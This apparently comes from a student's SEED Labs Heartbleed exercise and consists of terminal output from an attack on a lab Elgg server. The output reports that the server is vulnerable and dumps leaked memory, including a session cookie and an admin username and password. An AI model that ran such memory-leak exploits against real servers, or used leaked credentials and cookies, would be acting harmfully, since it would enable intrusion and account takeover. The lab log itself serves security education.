 Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......guage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/activity
Cookie: Elgg=822fmddnt7inm8l5c633rfulr5
Connection: keep-alive
If-Modified-Since: Tue, 16 Sep 2014 12:53:38 GMT
If-None-Match: "5f5-5032e3d7cd92c"
R....p.B.........^E.
ubu
d&__elgg_ts=1618342939&username=admin&password=seedelgg.58....j...t%..q<..T
[04/13/2021 12:46] seed@AAYUSH_211-A:~$